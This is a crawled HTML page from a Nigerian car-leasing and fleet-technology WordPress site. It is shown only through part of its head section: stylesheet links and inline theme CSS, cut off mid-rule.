

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fleetpartners.ng/lead/madelinesu11/
body_size: 45654
content:
<!doctype html>
<html lang="en-US">
<head>

	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">

	
	<title>madelinesu11 &#8211; FleetPartners Leasing | Car Rental | Fleet Technology</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="FleetPartners Leasing | Car Rental | Fleet Technology &raquo; Feed" href="https://fleetpartners.ng/feed/" />
<link rel="alternate" type="application/rss+xml" title="FleetPartners Leasing | Car Rental | Fleet Technology &raquo; Comments Feed" href="https://fleetpartners.ng/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://fleetpartners.ng/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffleetpartners.ng%2Flead%2Fmadelinesu11%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://fleetpartners.ng/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffleetpartners.ng%2Flead%2Fmadelinesu11%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://fleetpartners.ng/wp-content/plugins/autoroyal_old/assets/css/bootstrap.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='plugins-css' href='https://fleetpartners.ng/wp-content/plugins/autoroyal_old/assets/css/plugins.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://fleetpartners.ng/wp-content/plugins/autoroyal_old/assets/css/animate.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel.min-css' href='https://fleetpartners.ng/wp-content/plugins/autoroyal_old/assets/css/owl-carousel.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='select2.min-css' href='https://fleetpartners.ng/wp-content/plugins/autoroyal_old/assets/css/select2.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='autoroyal_public_css-css' href='https://fleetpartners.ng/wp-content/plugins/autoroyal_old/assets/css/autoroyal-public.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://fleetpartners.ng/wp-content/plugins/autoroyal_old/assets/css/responsive.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='https://fleetpartners.ng/wp-content/plugins/autoroyal_old/assets/css/jquery-ui.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-select-css' href='https://fleetpartners.ng/wp-content/plugins/autoroyal_old/assets/css/bootstrap-select.min.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='pff-paystack1-css' href='https://fleetpartners.ng/wp-content/plugins/payment-forms-for-paystack/public/css/pff-paystack-style.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='pff-paystack2-css' href='https://fleetpartners.ng/wp-content/plugins/payment-forms-for-paystack/public/css/font-awesome.min.css?ver=2.0.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='open-iconic-bootstrap-css' href='https://fleetpartners.ng/wp-content/themes/autoroyal/assets/css/open-iconic-bootstrap.css?ver=v4.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://fleetpartners.ng/wp-content/themes/autoroyal/assets/css/font-awesome.min.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-5-css' href='https://fleetpartners.ng/wp-content/themes/autoroyal/assets/css/fontawesome-all.min.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://fleetpartners.ng/wp-content/themes/autoroyal/assets/css/jquery.fancybox.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='chosen-css' href='https://fleetpartners.ng/wp-content/themes/autoroyal/assets/css/chosen.min.css?ver=1.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='aos-css' href='https://fleetpartners.ng/wp-content/themes/autoroyal/assets/css/aos.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fantasythemes-style-css' href='https://fleetpartners.ng/wp-content/themes/autoroyal/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='autoroyal-style-css' href='https://fleetpartners.ng/wp-content/themes/autoroyal/assets/css/theme-specific.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='autoroyal-woocommerce-style-css' href='https://fleetpartners.ng/wp-content/themes/autoroyal/woocommerce.css?ver=6.9' type='text/css' media='all' />
<style id='autoroyal-woocommerce-style-inline-css' type='text/css'>
@font-face {
			font-family: "star";
			src: url("https://fleetpartners.ng/wp-content/plugins/woocommerce/assets/fonts/star.eot");
			src: url("https://fleetpartners.ng/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix") format("embedded-opentype"),
				url("https://fleetpartners.ng/wp-content/plugins/woocommerce/assets/fonts/star.woff") format("woff"),
				url("https://fleetpartners.ng/wp-content/plugins/woocommerce/assets/fonts/star.ttf") format("truetype"),
				url("https://fleetpartners.ng/wp-content/plugins/woocommerce/assets/fonts/star.svg#star") format("svg");
			font-weight: normal;
			font-style: normal;
		}
/*# sourceURL=autoroyal-woocommerce-style-inline-css */
</style>
<link rel='stylesheet' id='autoroyal-custom-style-css' href='https://fleetpartners.ng/wp-content/themes/autoroyal/assets/css/custom-styles.css?ver=6.9' type='text/css' media='all' />
<style id='autoroyal-custom-style-inline-css' type='text/css'>

                body a,
                .sidebar-1-area .widget ul li a:hover,
                .site-footer a:hover,
                .footer-widgets .widget ul li a:hover,
                .navbar-nav .current-menu-item > a.nav-link,
                .navbar-nav .current_page_item > a.nav-link,
                .navbar-nav li:hover > .nav-link,
                .widget ul > li:before,
                .autoroyal-testimonials .rating,
                .footer-extra-info-social a:hover .fa,
                .compare-list-style li .fa,
                .autoroyal-car-check-availability a .fa,
                .autoroyal-open-car-page a .fa,
                .autoroyal-vehicle-content-info .nav-tabs .nav-link.active,
                .listing-content ul.checked li::before,
                #paymentCalc .form-group label span,
                .autoroyal-icon-box-icon,
                .autoroyal-search-by-price a:hover,
                .vehicles-style2-carousel .autoroyal-vehicle-block .heading:hover,
                .vehicles-style2-carousel .autoroyal-vehicle-block .heading:hover span,
                .vehicles-style2-carousel a.autoroyal-check-availability .fa,
                .autoroyal-grid-view-all .fa,
                body.autoroyal.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab>a,
                body.autoroyal.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab.vc_active>a .fa,
                .autoroyal-location-block .fa,
                .autoroyal-location-block svg,
                .autoroyal-location-block .address .heading-font a:hover,
                .marker-content .marker-listing-data a:hover,
                .marker-content .marker-listing-data .fa,
                .autoroyal-body-style-link a:hover span,
                .reservation-total #totDayP,
                .reservation-total .totDayP,
                .autoroyal-team-carousel-content .heading:hover,
                .error-404-page .input-with-icon i,
                .navbar-nav li:hover > .nav-link .ft-menu-bold,
                .navbar-nav .current-menu-item > a.nav-link .ft-menu-bold,
                .navbar-nav .current_page_item > a.nav-link .ft-menu-bold,
                .autoroyal-vehicle-block .heading,
                .post-navigation h4 a:hover,
                blockquote:after { 
                    color: #1a7219;
                }

                .compare-vehicles-price,
                .star-rating span:before,
                .autoroyal-search-by-make a:hover {
                    color: #1a7219 !important;
                }

                .footer-extra-info,
                ul.products li.product .onsale,
                .single-product .product .onsale,
                .button.add_to_cart_button,
                .shop_table.shop_table_responsive.woocommerce-cart-form__contents button[type='submit'], 
                .form-row.place-order button[type='submit'], 
                .single-product .summary.entry-summary button[type='submit'],
                .cat-links .ar-badge a {
                    background-color: #1a7219 !important;
                }

                .checkout-button.button, 
                .price_slider_amount button[type='submit'] {
                    background-color: #1a7219 !important;
                    border-color: #1a7219 !important;
                }

                .btn-primary:after,
                .icon-mobile-menu span.icon-wrap:after,
                .autoroyal-top-header-menu li a,
                .autoroyal-top-header-menu li.social-link a:hover,
                .autoroyal-top-header-menu li.social-link a:hover:before,
                .autoroyal-top-header-menu li.social-link a:hover:after,
                .autoroyal-top-header-menu > li > a:before,
                .autoroyal-top-header-menu > li > a:after,
                .autoroyal-top-header-menu ul.sub-menu li a:hover,
                .color_2 .circle-clipper .circle:after,
                .autoroyal-listing-view-type a.active,
                .autoroyal-listing-view-type a:hover,
                ul.list-view-car-specs li:hover,
                ul.reserv-subtitle li:hover,
                .autoroyal-car-check-availability a,
                .autoroyal-open-car-page a,
                .autoroyal-car-check-availability-alt a:hover,
                .autoroyal-car-check-availability-alt a .fa,
                .autoroyal-fuel-consumption .fuel-consumption-icon span,
                .cd-dealer-address ul.list-unstyled li .fa,
                .cs-modal-header,
                .autoroyal-homepage-search-box .autoroyal-homepage-filter-button:after,
                .autoroyal-icon-box-style-boxed.autoroyal-icon-box-style-boxed-colored-bg-style-2:hover,
                .vehicles-style2-carousel .autoroyal-check-availability,
                .autoroyal-grid-view-all,
                body.autoroyal.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab>a:hover,
                body.autoroyal.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab.vc_active>a,
                #place_car_reservation ul.nav-tabs li a.active i,
                #place_car_reservation ul.nav-tabs li a:hover i,
                .xdsoft_datetimepicker .xdsoft_calendar td.xdsoft_default, 
                .xdsoft_datetimepicker .xdsoft_calendar td.xdsoft_current, 
                .xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_time_box>div>div.xdsoft_current,
                .autoroyal-rent-filter-checkbox-unit.checked span,
                .autoroyal-filter-heading:before,
                .autoroyal-team-social a:hover,
                .autoroyal-team-single-social a:hover,
                .autoroyal-team-social-style-2 a:hover,
                .custom-checkbox .custom-control-input:checked ~ .custom-control-label::before,
                .highlight,
                .tagcloud a,
                .main-menu > li > a:before,
                .preloader-wrapper div:after,
                .btn, input[type='submit'], 
                #autoroyal-dashboard .options_group input[type='submit'], 
                .button {
                    background-color: #1a7219;
                }

                .spinner-layer.color_2,
                .owl-dots .owl-dot:before,
                .autoroyal-price-box.featured-autoroyal-price-box,
                #place_car_reservation ul.nav-tabs li a.active:before,
                .footer-social.social-background-light svg:hover,
                .footer-social.social-background-dark svg:hover {
                    border-color: #1a7219;
                }

                .button.add_to_cart_button,
                .shop_table.shop_table_responsive.woocommerce-cart-form__contents button[type='submit'], 
                .form-row.place-order button[type='submit'], 
                .single-product .summary.entry-summary button[type='submit'] {
                    border-color: #1a7219 !important;
                }

                .autoroyal-specifications-title svg,
                .autoroyal-specifications-title svg .st0,
                .autoroyal-location-block svg,
                .autoroyal-rent-booking-dates .row .col-md-3 svg,
                .footer-social.social-background-light svg:hover path,
                .footer-social.social-background-dark svg:hover path {
                    fill: #1a7219;
                }

                

                body a:hover,
                .entry-meta a:hover, 
                .comments-link a:hover, 
                .edit-link a:hover,
                a:hover,
                .entry-meta a:hover, 
                .comments-link a:hover, 
                .edit-link a:hover,
                .autoroyal-compare-menu li a:hover,
                .autoroyal-compare-menu li a .fa-check-circle-o,
                a#autoroyal-advanced-options:hover,
                .autoroyal-vehicle-block .heading:hover { 
                    color: #3f3f3f;
                }
                
                .entry-title a:hover { 
                    color: #3f3f3f !important; 
                }                

                input[type='button'], 
                input[type='reset'], 
                input[type='submit'] {
                    background-color: #3f3f3f; 
                    border-color: #3f3f3f;
                }

                .checkout-button.button:hover, 
                .price_slider_amount button[type='submit']:hover {
                    background-color: #3f3f3f !important; 
                    border-color: #3f3f3f !important;
                }

                .autoroyal-top-header-menu li a:hover,
                .autoroyal-top-header-menu li a:hover:before,
                .autoroyal-top-header-menu li a:hover:after,
                .autoroyal-top-header-menu > li:last-child > a:before,
                .autoroyal-top-header-menu > li:last-child > a,
                #autoroyal-advance-search-form .bootstrap-select>.btn:hover,
                #autoroyal-listing-sort .bootstrap-select>.btn:hover,
                #place_car_reservation .bootstrap-select>.btn:hover,
                .autoroyal-homepage-search-box .autoroyal-homepage-filter-button:hover:after,
                .vehicles-style2-carousel .autoroyal-check-availability:hover,
                .autoroyal-grid-view-all:hover,
                .tagcloud a:hover,
                .autoroyal-car-check-availability a:hover,
                .autoroyal-open-car-page a:hover,
                .btn, input[type='submit']:hover, 
                #autoroyal-dashboard .options_group input[type='submit']:hover, 
                .button:hover {
                    background-color: #3f3f3f; 
                }

                .xdsoft_datetimepicker .xdsoft_calendar td:hover, 
                .xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_time_box>div>div:hover,
                .button.add_to_cart_button:hover,
                .shop_table.shop_table_responsive.woocommerce-cart-form__contents button[type='submit']:hover, 
                .form-row.place-order button[type='submit']:hover, 
                .single-product .summary.entry-summary button[type='submit']:hover,
                .autoroyal-vehicle-block-image-wrapper a.autoroyal-vehicle-block-image-gallery:hover, 
                .autoroyal-vehicle-block-image-wrapper a.autoroyal-vehicle-block-image-quick-view:hover,
                .cat-links .ar-badge a:hover {
                    background-color: #3f3f3f !important; 
                }

                .button.add_to_cart_button:hover,
                .shop_table.shop_table_responsive.woocommerce-cart-form__contents button[type='submit']:hover, 
                .form-row.place-order button[type='submit']:hover, 
                .single-product .summary.entry-summary button[type='submit']:hover {
                    border-color: #3f3f3f !important;
                }

                

                .btn, 
                input[type='submit'], 
                #autoroyal-dashboard .options_group input[type='submit'],
                .vehicles-style2-carousel .autoroyal-check-availability, 
                .autoroyal-button,
                .autoroyal-homepage-search-box .autoroyal-homepage-filter-button,
                .autoroyal-vehicle-content-info .nav-tabs,
                .autoroyal-read-more a.btn,
                .autoroyal-page-title,
                input[type='button'],
                input[type='reset'], 
                input[type='submit'],
                body.autoroyal.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab>a .fa,
                table.car-manager-cars .btn.blue:not(.btn-outline) { 
                    background-color: #076993;
                    border-color: #076993;
                }

                .btn-invers-colors,
                .ar-badge p, 
                p.ar-badge {
                    color: #076993 !important;
                }

                .carousel-indicators .thumbnail:hover, 
                #cd-item-slider .carousel-indicators .thumbnail.active {
                    box-shadow: 0 0 0 4px #076993 inset;
                }

                .widget_price_filter .ui-slider .ui-slider-range { 
                    background-color: #076993 !important;
                }

                .ui-slider-horizontal .ui-slider-handle {
                    border-color: #076993 !important;
                }

                .ui-slider-horizontal .ui-slider-handle {
                    box-shadow: 0 0 0 4px rgba(7,105,147,0.1);
                }

                .autoroyal-pagination>ul>li>span.current, 
                .autoroyal-pagination>ul>li>span.current:hover, 
                .autoroyal-pagination>ul>li>span.current:focus, 
                .autoroyal-pagination>ul>li>a.current, 
                .autoroyal-pagination>ul>li>a.current:hover, 
                .autoroyal-pagination>ul>li>a.current:focus,
                .autoroyal-pagination>ul>li>a:focus, 
                .autoroyal-pagination>ul>li>a:hover, 
                .autoroyal-pagination>ul>li>span:focus, 
                .autoroyal-pagination>ul>li>span:hover,
                .woocommerce-pagination>ul>li>span.current, 
                .woocommerce-pagination>ul>li>span.current:hover, 
                .woocommerce-pagination>ul>li>span.current:focus, 
                .woocommerce-pagination>ul>li>a.current, 
                .woocommerce-pagination>ul>li>a.current:hover, 
                .woocommerce-pagination>ul>li>a.current:focus,
                .woocommerce-pagination>ul>li>a:focus, 
                .woocommerce-pagination>ul>li>a:hover, 
                .woocommerce-pagination>ul>li>span:focus, 
                .woocommerce-pagination>ul>li>span:hover,
                .pagelinks .post-page-numbers:hover,
                .pagelinks .post-page-numbers.current {
                    background-color: #076993;
                    border-color: #076993 !important;
                }

                .autoroyal-pagination>ul>li>a, 
                .autoroyal-pagination>ul>li>span,
                .woocommerce-pagination>ul>li>a, 
                .woocommerce-pagination>ul>li>span {
                    color: #076993 !important;
                }

                

                .btn, 
                input[type='submit'], 
                #autoroyal-dashboard .options_group input[type='submit'],
                .vehicles-style2-carousel .autoroyal-check-availability, 
                .autoroyal-button,
                .autoroyal-homepage-search-box .autoroyal-homepage-filter-button,
                .autoroyal-read-more a.btn,
                input[type='button'],
                input[type='reset'], 
                input[type='submit'],
                table.car-manager-cars .btn.blue:not(.btn-outline) { 
                    color: #ffffff;
                }

                .btn-invers-colors,
                .ar-badge p, 
                p.ar-badge {
                    background-color: #ffffff !important;
                }

                

                .btn:hover, 
                input[type='submit']:hover, 
                #autoroyal-dashboard .options_group input[type='submit']:hover,
                .vehicles-style2-carousel .autoroyal-check-availability:hover, 
                .autoroyal-button:hover,
                .autoroyal-homepage-search-box .autoroyal-homepage-filter-button:hover,
                .autoroyal-read-more a.btn:hover,
                input[type='button']:hover,
                input[type='reset']:hover, 
                input[type='submit']:hover,
                input[type='button']:focus,
                input[type='reset']:focus, 
                input[type='submit']:focus,
                input[type='button']:active,
                input[type='reset']:active, 
                input[type='submit']:active,
                table.car-manager-cars .btn.blue:not(.btn-outline):hover,
                table.car-manager-cars .btn.blue:not(.btn-outline):focus,
